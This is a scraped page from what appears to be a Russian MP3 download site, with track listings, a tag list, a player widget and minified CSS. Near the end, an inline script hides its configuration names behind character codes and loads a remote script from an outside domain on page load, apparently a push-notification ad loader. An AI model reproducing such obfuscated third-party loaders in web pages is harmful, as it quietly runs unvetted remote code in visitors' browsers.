			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVGphZFgxamdUck5xK2JkdUhzSjVjd0EvcWF6RnArbFUxZlFJMXZ5Wi9SdFE9/5haggy_-_Parenyok_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/20658951111448565592-5haggy_%D0%BF%D0%B0%D1%80%D0%B5%D0%BD%D1%91%D0%BA/" class="playlist-down" aria-label="Скачать 5haggy - Паренёк">(скачать 5haggy - Паренёк)</a>
				<span class="playlist-duration">1:54</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1007178640-5haggy/">5haggy</a></span>
				<span class="playlist-name-title"><a href="/track/20658951111448565592-5haggy_%D0%BF%D0%B0%D1%80%D0%B5%D0%BD%D1%91%D0%BA/"><em>Паренёк</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVEFTYy9IY0l3NzZVZ1lHVDQrTmZHS2EydlJja1FmanhhVWVaZXhyUjMrL2M9/Aleksandr_Petrenko_-_CHast_5_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/14825244281204566330-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/" class="playlist-down" aria-label="Скачать Александр Петренко - Часть 5">(скачать Александр Петренко - Часть 5)</a>
				<span class="playlist-duration">5:45</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3929567840-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE/">Александр Петренко</a></span>
				<span class="playlist-name-title"><a href="/track/14825244281204566330-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/"><em>Часть 5</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvUVhPY0ZoQnBLcUlab2pHdVR3bVBBVEQ5eFFYS29iQnhzaGJ6RHFBZkUydDFMaXpSUTVVa21VQkwvcXVjbWVWaGc9/Aleksandr_Petrenko_-_CHast_5_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/09100333420072273926-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/" class="playlist-down" aria-label="Скачать Александр Петренко - Часть 5">(скачать Александр Петренко - Часть 5)</a>
				<span class="playlist-duration">5:56</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3929567840-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE/">Александр Петренко</a></span>
				<span class="playlist-name-title"><a href="/track/09100333420072273926-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/"><em>Часть 5</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/dGJQRVdtS255VGJPSDFMUWNDcWlhOE4yWnJoZlYrTUh3K0VoejMyenNvVGp4NGpyUTVTNnU2amFTM3pTcUwrZXNEVlpMQ2NHdW9UVEdHbzdaNzhyejJ3VFJiVnpnRlUram1hMUExMlR1eVE9/Aleksandr_Petrenko_-_CHast_5_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/110093207071957370883-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/" class="playlist-down" aria-label="Скачать Александр Петренко - Часть 5">(скачать Александр Петренко - Часть 5)</a>
				<span class="playlist-duration">6:20</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3929567840-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE/">Александр Петренко</a></span>
				<span class="playlist-name-title"><a href="/track/110093207071957370883-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80_%D0%BF%D0%B5%D1%82%D1%80%D0%B5%D0%BD%D0%BA%D0%BE_%D1%87%D0%B0%D1%81%D1%82%D1%8C_5/"><em>Часть 5</em></a></span>
			</div>
		</li>
	</ul></div>						
			<div class="tags_block">
				<h3 class="tags_block-title">Сейчас слушают</h3>
				<ul><li><a href="/a/3611062810-%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D1%80_%D0%BE%D1%80%D0%B3%D0%B0%D0%B7%D0%BC%D0%BE%D0%B2_%D0%B4%D0%BE%D0%BD%D0%BE%D1%80/">коннор оргазмов донор</a></li><li><a href="/a/1997633783-%D0%BA%D0%BE%D0%BD%D0%BD%D0%BE%D1%80_%D0%B4%D0%BE%D0%BD%D0%BE%D1%80_28_%D1%83%D0%B4%D0%B0%D1%80%D0%BE%D0%B2/">коннор донор 28 ударов</a></li><li><a href="/a/3839025212-%D0%B3%D0%B8%D0%BC%D0%BD_%D0%B2%D1%84%D0%BE/">гимн вфо</a></li><li><a href="/a/2514954187-%D0%B0%D0%BD%D0%B4%D1%80%D0%B5%D0%B9_%D0%BA%D0%BE%D0%B2%D0%B0%D0%BB%D1%8C/">андрей коваль</a></li><li><a href="/a/323904629-%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D0%B8_%D0%BD%D0%B8%D0%BA%D0%BE%D0%BB%D0%B8/">николи николи</a></li><li><a href="/a/84681981-%D1%85_%D0%B2%D0%BE%D1%80%D0%B8%D0%BA/">х ворик</a></li><li><a href="/a/4173882113-%D1%87%D1%91%D1%80%D0%BD%D1%8B%D0%B9_%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA/">чёрный список</a></li><li><a href="/a/2716345723-%D0%B4%D0%B0%D0%B2%D0%B0%D0%B9_%D1%81_%D1%82%D0%BE%D0%B1%D0%BE%D0%B9_%D0%BC%D1%8B_%D0%B2%D1%81%D0%B5%D1%85_%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%B5%D0%BC/">давай с тобой мы всех обманем</a></li><li><a href="/a/2356378187-%D0%B4%D0%B0%D0%B2%D0%B0%D0%B9_%D1%81_%D1%82%D0%BE%D0%B1%D0%BE%D0%B9_%D0%BC%D1%8B_%D0%B2%D1%81%D0%B5%D1%85/">давай с тобой мы всех</a></li><li><a href="/a/2421541497-%D0%B4%D0%B0%D0%B2%D0%B0%D0%B9_%D1%81_%D1%82%D0%BE%D0%B1%D0%BE%D0%B9/">давай с тобой</a></li><li><a href="/a/340640762-%D0%B4%D0%B0%D0%B2%D0%B0%D0%B9_%D0%BC%D1%8B_%D0%B2%D1%81%D0%B5%D1%85_%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D0%B5%D0%BC/">давай мы всех обманем</a></li><li><a href="/a/722126589-%D0%BD%D0%B5_%D0%B2%D1%80%D0%B5%D0%B4%D0%BD%D0%B0%D1%8F/">не вредная</a></li><li><a href="/a/2635238087-groove_%D1%81%D1%82%D0%BE%D0%BD%D1%8B/">groove стоны</a></li><li><a href="/a/1166337575-%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B2%D0%B2%D0%BB%D1%8C%D1%81/">электронный ввльс</a></li><li><a href="/a/3566737702-%D1%86%D0%B8%D1%84%D0%B5%D0%B9_%D1%87%D0%B5%D1%80%D0%B5%D0%B7_%D0%B2%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%BD%D1%83%D1%8E/">цифей через вселенную</a></li><li><a href="/a/1275384628-%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0_%D0%B3%D0%BB%D0%B0%D0%B4%D0%B8%D0%B0%D1%82%D0%BE%D1%80/">музыка гладиатор</a></li><li><a href="/a/4205328599-%D1%81%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D0%B2%D0%B5%D1%82%D1%80%D0%B0/">северные ветра</a></li><li><a href="/a/414311889-%D0%BA%D0%BE%D0%BB%D1%8B%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_green_apelsin/">колыбельная green apelsin</a></li><li><a href="/a/3247409655-dj_serpo_%D0%BC%D0%B0%D0%BC%D0%B0/">dj serpo мама</a></li><li><a href="/a/3851807906-%D1%81%D0%B0%D1%80%D0%B3%D0%B8/">сарги</a></li><li><a href="/a/2146867618-%D0%B4%D0%B6%D0%B5%D1%84%D1%84_%D1%83%D0%B1%D0%B8%D0%B9%D1%86%D0%B0/">джефф убийца</a></li><li><a href="/a/3926244401-%D0%BF%D1%80%D0%B0%D0%B1%D1%85%D1%83%D0%BF%D0%B0%D0%B4%D0%B0_7_6_6/">прабхупада 7 6 6</a></li><li><a href="/a/595508349-%D0%BE_%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8_%D1%81%D0%B0%D1%80%D0%B3%D0%B8/">о любви сарги</a></li><li><a href="/a/1718057560-%D0%BA%D0%BE%D1%82%D1%8D%D0%BC_%D1%8D%D0%BB%D0%B5/">котэм эле</a></li><li><a href="/a/203052766-mot_%D0%B0%D0%BD%D0%B8_%D0%BB%D0%BE%D1%80%D0%B0%D0%BA/">mot ани лорак</a></li><li><a href="/a/2040084359-%D0%B4%D0%B0%D1%80%D0%BA_%D0%B1%D1%80%D0%B8%D0%BB%D0%BB%D0%B8%D0%B0%D0%BD%D1%82_%D0%BA%D0%BE%D1%80%D1%81%D0%B5%D1%81_%D0%BE%D0%BA%D0%B5%D0%B0%D0%BD_%D0%B3%D0%B5%D0%BD%D0%B3_3/">дарк бриллиант корсес океан генг 3</a></li><li><a href="/a/2870101301-%D1%80%D0%B5%D1%87%D0%BA%D0%B0_%D1%80%D0%B5%D1%87%D0%B5%D0%BD%D1%8C%D0%BA%D0%B0_%D0%B1%D0%BE%D0%BA%D0%B0%D1%87/">речка реченька бокач</a></li><li><a href="/a/750384161-%D0%B7%D0%B0%D0%B3%D0%BD%D0%B0%D0%BD%D1%8B%D0%B9_%D0%B7%D0%B2%D0%B5%D1%80%D1%8C/">загнаный зверь</a></li><li><a href="/a/2409474806-%D1%8F_%D0%BF%D0%BE%D0%BC%D0%BD%D1%8E/">я помню</a></li><li><a href="/a/904547271-streetpro_%D0%B2%D1%81%D0%B5_%D1%87%D1%82%D0%BE_%D0%B1%D1%8B%D0%BB%D0%BE_%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%BE_%D1%81_%D0%BD%D0%B0%D0%BC%D0%B8/">streetpro все что было связано с нами</a></li>
				</ul>
			</div>			
		<!-- ===== rt_share (mod__motiv_text) -->
		<span class="rt_share mod__motiv_text"><!--
			--><a class="rt_share-fb no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; facebook"	   onclick="window.open('//facebook.com/sharer.php?u=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-vk no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; VK"     onclick="window.open('//vk.com/share.php?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-tw no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; twitter"	   onclick="window.open('//twitter.com/share?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
			--><a class="rt_share-gp no-ajax"  href="javascript:void(0);" aria-label="Share &mdash; Google+"	   onclick="window.open('//plus.google.com/share?url=https://avesong.com/', '_blank', 'scrollbars=1, resizable=1, width=650, height=500'); return false;"></a><!--
		--></span>
		<!-- / ===== rt_share (mod__motiv_text) -->
			</aside>
		<!-- / <<<<< CONTENT -->

		<!-- >>>>> AD_SIDE -->
		<aside id="xbody-ad_side">
					</aside>
		<!-- / >>>>> AD_SIDE -->
	</div>
	<!-- / == xbody -->

	
		<!-- ===== footer -->
		<footer id="footer">

			<ul class="foo-menu"><!--
				--><li><a href="/">Скачать MP3</a></li><!--
				--><li><a href="/disclaimer/" rel="nofollow">DMCA</a></li><!--
				--><li><a href="/feedback/" rel="nofollow">Связаться с нами</a></li><!--
			--></ul>

			<div id="foo-copyright">&copy; 2022 &ndash; 2026 AveSong.com<br />songave@ya.ru</div>

		</footer>
		<!-- / ===== footer -->
		</div>
<!-- / ===== xx2 -->
</div>
<!-- / xx1 -->

	<!-- ===== fixplayer -->
	<div id="fixplayer">
		<div id="fixplayer_x1">

			<!-- == fixplayer-prok -->
			<div id="fixplayer-prok">
				<!-- sk | pr -->
				<span id="fixplayer-prok-sk" style="width: 60%;"></span>
				<span id="fixplayer-prok-pr" style="width: 30%;"></span>
				<!-- / sk | pr -->

				<!-- fixplayer-time -->
				<div id="fixplayer-time">
					<b>0:00</b>
					<em>0:00</em>
				</div>
				<!-- / fixplayer-time -->

				<!-- fixplayer-lcd -->
				<!-- !info - чтобы показать #fixplayer-notification нужно добавить .js__notify для #fixplayer-lcd -->
				<div id="fixplayer-lcd">
					<div id="fixplayer-title"><span>
						<b>name</b>
						<i>&mdash;</i>
						<em>title</em>
					</span></div>
					<div id="fixplayer-notification">notification</div>
				</div>
				<!-- / fixplayer-lcd -->
			</div>
			<!-- / == fixplayer-prok -->

			<!-- == fixplayer-foo -->
			<div id="fixplayer-foo">
				<a href="javascript:void(0);" id="fixplayer-b_back" class="no-ajax" aria-label="предыдущая песня"></a>
				<!-- !info - .js__off, .js__on -->
				<a href="javascript:void(0);" id="fixplayer-b_play" class="js__on no-ajax" aria-label="плей/пауза"></a>
				<a href="javascript:void(0);" id="fixplayer-b_next" class="no-ajax" aria-label="следующая песня"></a>
			</div>
			<!-- / == fixplayer-foo -->

			<!-- == fixplayer-pv-->
			<!-- !info - .js__line, .js__shuffle, .js__repeat -->
			<a href="javascript:void(0);" aria-label="play mode" id="fixplayer-pv" class="js__line no-ajax"></a>
			<!-- / == fixplayer-pv-->

			<!-- == sound_icon | volume -->
			<!-- !info - .js__on, .js__off -->
			<a href="javascript:void(0);" id="fixplayer-sound" class="js__on no-ajax" aria-label="убрать звук"></a>
			<div id="fixplayer-volume"><span id="fixplayer-volume-x" style="width: 80%;"></span></div>
			<!-- / == sound_icon | volume -->

		</div>
	</div>
	<!-- / ===== fixplayer -->
	<script>
	(function () {
		var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
		var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
		window[cfg] = {
			utm_source: 'kd',
			utm_campaign: 380635,
			utm_content: '',
			domain: window.location.host,
			delay: 0,
			nextTimeout: 3,
			ical: 0,
			proto: window.location.protocol
		};
		window[cfg][url] = 'https://qepolax.com/41441.js';
		var s = document.createElement('script');
		s.setAttribute('async', 1);
		s.setAttribute('data-cfasync', false);
		s.src = window[cfg][url];
		document.head && document.head.appendChild(s)
	})();
</script>
<script src="/i/js/_main_min.js?62a7f8bb"></script></body>
</html>
<!-- 0.905569; 1 (0.00069904327392578). ASN: "16509 AMAZON-02". -->

--- FILE ---
content_type: text/css
request_url: https://avesong.com/i/css/_main_min.css?35177dce
body_size: 13410
content:
html{overflow-y:scroll;-moz-text-size-adjust:none;-webkit-text-size-adjust:none;text-size-adjust:none}body{line-height:1.5;cursor:default;word-wrap:break-word;overflow-wrap:break-word}body,h1,h2,h3,h4,h5,h6,fieldset,form,ul,li,dl,dt,dd,td,th,p{padding:0;margin:0}table{border-collapse:collapse;margin:0}th{text-align:left;font-weight:inherit}img,fieldset{border:none}iframe{border:none}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}abbr{border:none;border-bottom:1px dotted;cursor:help}p{margin-bottom:1em}em{font-style:inherit}ul{list-style-type:none}input,textarea,select{font-family:inherit;word-wrap:normal;overflow-wrap:normal}button:focus,input:focus,textarea:focus,select:focus{outline:none}button:enabled,input[type="button"]:enabled,input[type="submit"]:enabled,input[type="reset"]:enabled,input[type="image"]:enabled{cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:none}*,:before,:after{box-sizing:border-box}label{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}textarea{resize:vertical}input::-ms-clear{display:none}.rtform select,.rtform textarea,.rtform input[type="text"],.rtform input[type="password"],.rtform input[type="email"],.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform a.link_btn,.rtform button{height:2.5em;padding:0 .64em;display:inline-block;box-sizing:border-box;line-height:normal;font-size:inherit;font-family:inherit;text-decoration:none;border:1px solid transparent;outline:none;margin:0}.rtform select:focus,.rtform textarea:focus,.rtform input[type="text"]:focus,.rtform input[type="password"]:focus,.rtform input[type="email"]:focus,.rtform input[type="button"]:focus,.rtform input[type="submit"]:focus,.rtform input[type="reset"]:focus,.rtform a.psv_btn:focus,.rtform a.link_btn:focus,.rtform button:focus{outline:.25em solid rgba(0,0,0,.05)}.rtform select:disabled,.rtform textarea:disabled,.rtform input[type="text"]:disabled,.rtform input[type="password"]:disabled,.rtform input[type="email"]:disabled,.rtform input[type="button"]:disabled,.rtform input[type="submit"]:disabled,.rtform input[type="reset"]:disabled,.rtform button:disabled{opacity:.3}.rtform select[size]{height:auto;padding:0}.rtform select[size] option{padding:.64em}.rtform textarea{padding:.64em}.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform a.link_btn,.rtform button{padding-left:1em;padding-right:1em}.rtform a.psv_btn,.rtform a.link_btn{line-height:2.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rtform a.link_btn{text-decoration:none}.rtform a.link_btn:hover{text-decoration:underline}.rtform select,.rtform textarea,.rtform input[type="text"],.rtform input[type="password"],.rtform input[type="email"]{color:#444;border:1px solid #BBB;background-color:#FFF}.rtform select:focus,.rtform textarea:focus,.rtform input[type="text"]:focus,.rtform input[type="password"]:focus,.rtform input[type="email"]:focus{border:1px solid #0AF}.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform button{color:#222;background-color:#C7CDD1;border-bottom:1px solid rgba(0,0,0,.3)}.rtform input[type="button"]:hover,.rtform input[type="submit"]:hover,.rtform input[type="reset"]:hover,.rtform a.psv_btn:hover,.rtform button:hover{box-shadow:inset 0 0 0 9999px rgba(255,255,255,.2)}.rtform input[type="button"]:active,.rtform input[type="submit"]:active,.rtform input[type="reset"]:active,.rtform a.psv_btn:active,.rtform button:active{border-top:1px solid rgba(0,0,0,.2);box-shadow:inset 0 0 0 9999px rgba(0,0,0,.1)}.rtform input[type="button"].rtform-blue,.rtform input[type="submit"].rtform-blue,.rtform input[type="reset"].rtform-blue,.rtform a.psv_btn.rtform-blue,.rtform button.rtform-blue{color:#FFF;background-color:#0AF}.rtform input[type="button"].rtform-green,.rtform input[type="submit"].rtform-green,.rtform input[type="reset"].rtform-green,.rtform a.psv_btn.rtform-green,.rtform button.rtform-green{color:#FFF;background-color:#6C0}.rtform input[type="button"].rtform-red,.rtform input[type="submit"].rtform-red,.rtform input[type="reset"].rtform-red,.rtform a.psv_btn.rtform-red,.rtform button.rtform-red{color:#FFF;background-color:#D25757}.rtform.mod__rtform_dark select,.rtform.mod__rtform_dark textarea,.rtform.mod__rtform_dark input[type="text"],.rtform.mod__rtform_dark input[type="password"],.rtform.mod__rtform_dark input[type="email"]{color:#FFF;border-color:rgba(0,0,0,.8);background-color:rgba(0,0,0,.4)}.rtform.mod__rtform_dark select:focus,.rtform.mod__rtform_dark textarea:focus,.rtform.mod__rtform_dark input[type="text"]:focus,.rtform.mod__rtform_dark input[type="password"]:focus,.rtform.mod__rtform_dark input[type="email"]:focus{border-color:#0AF}.rtform button{white-space:nowrap}span.rt_share{display:inline-block;line-height:40px}span.rt_share>a{width:40px;height:40px;display:inline-block;vertical-align:top;margin-left:10px;background-image:url([data-uri]);background-position:0 0;background-repeat:no-repeat;background-size:250px 40px;opacity:.8}span.rt_share>a:first-child{margin-left:0!important}span.rt_share>a:hover{opacity:1}span.rt_share>a.rt_share-fb{background-color:#3B5999;background-position:0 0}span.rt_share>a.rt_share-tw{background-color:#00ACED;background-position:-42px 0}span.rt_share>a.rt_share-gp{background-color:#D44332;background-position:-84px 0}span.rt_share>a.rt_share-vk{background-color:#42678E;background-position:-126px 0}span.rt_share>a.rt_share-ok{background-color:#F6881F;background-position:-168px 0}span.rt_share>a.rt_share-url{background-color:#3AC33A;background-position:-210px 0}span.rt_share.mod__mini{line-height:20px}span.rt_share.mod__mini>a{width:20px;height:20px;margin-left:5px;background-size:125px 20px}span.rt_share.mod__mini>a.rt_share-fb{background-position:0 0}span.rt_share.mod__mini>a.rt_share-tw{background-position:-21px 0}span.rt_share.mod__mini>a.rt_share-gp{background-position:-42px 0}span.rt_share.mod__mini>a.rt_share-vk{background-position:-63px 0}span.rt_share.mod__mini>a.rt_share-ok{background-position:-84px 0}span.rt_share.mod__mini>a.rt_share-url{background-position:-105px 0}span.rt_share.mod__motiv_text{display:block;padding:5px 0 10px 0;text-align:center;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}span.rt_share.mod__motiv_text:before{content:'Ну\a0как,\a0понравилась? Тогда\a0поделись\a0с\a0друзьями!';display:block;line-height:1.5;margin-bottom:5px;font-weight:700}body{min-width:320px}header#fixedheader,#fixplayer,#xx2{max-width:960px;padding-left:20px;padding-right:20px}html{background:#F5F5F5 url([data-uri]) 50% 0 repeat-x;background-size:700px 120px;color:#222}body{font-size:14px;font-family:arial,sans-serif;position:relative}a{color:#FF195B;text-decoration:none}a:hover{text-decoration:underline}#xx2{margin:0 auto;padding-top:20px;background-color:#FFF;box-shadow:0 300px 0 0 #FFFFFF,0 600px 0 0 #FFFFFF,0 900px 0 0 #FFFFFF,0 1200px 0 0 #FFF;position:relative}#xx2::before,#xx2::after{content:'';display:table}#xx2::after{clear:both}#xbody{display:-webkit-flex;display:flex;position:relative}#xbody-content{width:calc(100% - 240px - 20px);position:relative}#xbody-ad_side{width:240px;margin-left:20px;position:relative}footer#footer{color:#999;font-size:12px;overflow:hidden;margin:20px -20px;padding:20px 20px;background-color:#F5F5F5;border-top:2px solid #19B1FF;border-bottom:2px solid #FF195B;text-align:center}footer#footer a{color:#777;text-decoration:underline}footer#footer a:hover{color:#555}footer#footer ul.foo-menu{display:block;margin-bottom:5px}footer#footer ul.foo-menu>li{display:inline-block}footer#footer ul.foo-menu>li:not(:last-child):after{content:'\00B7';display:inline-block;margin:0 10px}header#fixedheader{height:50px;background-color:#222;margin:0 auto;overflow:hidden;position:relative}header#fixedheader a#he-logo>img{width:97px;height:50px;display:block;float:left;margin-right:20px}header#fixedheader a#he-btn{height:30px;line-height:26px;display:block;float:left;margin:10px 20px 0 0;padding:0 15px;background-color:hsla(343,100%,55%,.1);border:2px dashed hsl(343,100%,55%);color:#FFF;font-weight:700;text-decoration:none;font-size:14px;border-radius:99px}header#fixedheader a#he-btn:hover{background-color:hsla(343,100%,55%,.2);border-style:solid}header#fixedheader #he-search{max-width:400px;height:30px;overflow:hidden;margin:10px 0 0 auto;padding-right:40px;background-color:#FFF;position:relative}header#fixedheader #he-search input{height:30px;display:block;float:left;border:0;margin:0}header#fixedheader #he-search input#he-search-text{width:100%;padding:0 10px;background:transparent;color:#555;font-size:14px;font-style:italic}header#fixedheader #he-search input#he-search-submit{width:40px;margin-right:-40px;background-color:#FF195B;background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:22px 22px}#xx1{padding-bottom:40px}#fixplayer{height:40px;background-color:#222;box-shadow:0 9000px 0 9000px rgba(0,0,0,.2);font-size:11px;position:fixed;bottom:0;left:0;right:0;z-index:40;margin-left:auto;margin-right:auto}#fixplayer_x1{height:100%;margin:auto;position:relative}#fixplayer #fixplayer-prok{height:26px;overflow:hidden;background-color:rgba(0,0,0,.5);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;position:absolute;top:7px;left:180px;right:135px}#fixplayer #fixplayer-prok-sk,#fixplayer #fixplayer-prok-pr{width:0;display:block;position:absolute;top:0;bottom:0;left:0}#fixplayer #fixplayer-prok-sk:before{content:'';display:block;height:1px;background-color:hsla(200,100%,55%,.5);position:absolute;left:0;right:0;bottom:0}#fixplayer #fixplayer-prok-pr{background-color:#19B1FF}#fixplayer #fixplayer-time{height:20px;line-height:20px;color:rgba(255,255,255,.8);overflow:hidden;position:absolute;top:3px;left:10px;right:10px}#fixplayer #fixplayer-time b,#fixplayer #fixplayer-time em{width:40px;font-weight:400;position:absolute;top:0}#fixplayer #fixplayer-time b{left:0;text-align:left}#fixplayer #fixplayer-time em{right:0;text-align:right}#fixplayer #fixplayer-lcd{height:20px;overflow:hidden;color:#FFF;text-align:center;position:absolute;top:3px;left:55px;right:55px}#fixplayer #fixplayer-lcd #fixplayer-title{height:20px;line-height:20px;transition:margin 0.2s}#fixplayer #fixplayer-lcd #fixplayer-title span{white-space:nowrap;display:inline}#fixplayer #fixplayer-lcd #fixplayer-title span>b{font-weight:700}#fixplayer #fixplayer-lcd #fixplayer-title span>i{font-style:normal}#fixplayer #fixplayer-lcd.js__notify #fixplayer-title{margin-top:-20px}#fixplayer #fixplayer-lcd #fixplayer-notification{height:20px;line-height:20px}#fixplayer a#fixplayer-sound{width:20px;height:20px;display:block;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:55px}#fixplayer a#fixplayer-sound.js__on{background-position:-100px -50px}#fixplayer a#fixplayer-sound.js__off{background-position:-121px -50px}#fixplayer #fixplayer-volume{width:50px;height:20px;background:url([data-uri]) -150px -50px no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:0}#fixplayer #fixplayer-volume #fixplayer-volume-x{width:0;display:block;background:url([data-uri]) -150px -71px no-repeat;background-size:250px 100px;position:absolute;top:0;bottom:0;left:0}#fixplayer a#fixplayer-pv{width:20px;height:20px;display:block;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:95px}#fixplayer a#fixplayer-pv.js__line{background-position:-50px -50px}#fixplayer a#fixplayer-pv.js__shuffle{background-position:-50px -71px}#fixplayer a#fixplayer-pv.js__repeat{background-position:-71px -50px}#fixplayer-foo{height:40px;position:absolute;bottom:0;left:-20px}#fixplayer a#fixplayer-b_back,#fixplayer a#fixplayer-b_play,#fixplayer a#fixplayer-b_next{width:60px;height:40px;display:block;float:left;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px}#fixplayer a#fixplayer-b_back{background-position:0 0}#fixplayer a#fixplayer-b_play.js__off{background-position:-61px 0}#fixplayer a#fixplayer-b_play.js__on{background-position:-122px 0}#fixplayer a#fixplayer-b_next{background-position:-183px 0}#fixplayer a#fixplayer-sound,#fixplayer a#fixplayer-pv,#fixplayer a#fixplayer-b_back,#fixplayer a#fixplayer-b_play,#fixplayer a#fixplayer-b_next{opacity:.7}#fixplayer a#fixplayer-sound:hover,#fixplayer a#fixplayer-pv:hover,#fixplayer a#fixplayer-b_back:hover,#fixplayer a#fixplayer-b_play:hover,#fixplayer a#fixplayer-b_next:hover{opacity:1}.xblock{margin-bottom:20px}.xblock>h1,.xblock>h2{line-height:1.2;margin-bottom:10px;font-size:22px;font-weight:700;color:#444}.tags_block{margin-bottom:20px;padding:15px 20px;background-color:hsla(186,43%,35%,.1);overflow:hidden}.tags_block>h3.tags_block-title{font-size:16px;line-height:1.2;margin-bottom:10px;color:hsla(0,0%,0%,.7);font-weight:700}.tags_block>ul{display:block;font-size:12px;margin-left:-30px}.tags_block>ul li{margin:2px 0 0 30px;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.tags_block>ul li a{color:hsla(0,0%,0%,.5)}.tags_block>ul li a:hover{color:hsla(0,0%,0%,.7)}.onesongblock{overflow:hidden;margin-bottom:20px;padding:20px;background-color:hsla(186,43%,35%,.05);border-top:5px solid hsla(186,43%,35%,.4);border-bottom:2px solid hsla(186,43%,35%,.2)}.onesongblock 